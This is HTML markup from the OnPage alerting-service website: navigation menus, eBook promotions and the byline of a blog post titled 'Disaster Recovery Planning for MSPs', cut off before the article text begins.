class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
      <!-- Content -Inner
================================================== -->
<div class="content-inner">
 <div class="container">
       <div>
     <h1>Disaster Recovery Planning for MSPs</h1>
     <div class="author-info">
         <span style="position: relative; display: block; float: left;">
             <div class="photo"><picture class="avatar avatar-32 photo" decoding="async">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/OLD-Media-Library/Onpage-Logo-O-45x45.png.webp"/>
<img width="32" height="32" src="https://www.onpage.com/wp-content/uploads/OLD-Media-Library/Onpage-Logo-O-45x45.png" alt="" decoding="async"/>
</picture>
</div>
             <aside>
             <p>Posted on <span class="black">October 26, 2020 </span> <br class="visible-xs" /> by <strong class="blue"><a href="https://www.onpage.com/author/shawn-lazaruss/">Shawn Lazarus</a></strong>  <br />
             Last Modified on  <span class="black">August 24, 2023 </span> <br /> 
             Categories: <strong class="blue"><a href="https://www.onpage.com/category/msp/" alt="View all posts in MSP">MSP</a></strong></p>
             </aside>
         </span>
                  <span style="position: relative; display: block; float:right; padding-top:15px;">
            

<div>
  <h4>Summarize with:</h4>
  <div>
    <a href="https://chat.openai.com/?q=Summarize%20this%20article:https://www.onpage.com/disaster-recovery-planning-for-msps/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with ChatGPT" title="Summarize with ChatGPT">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
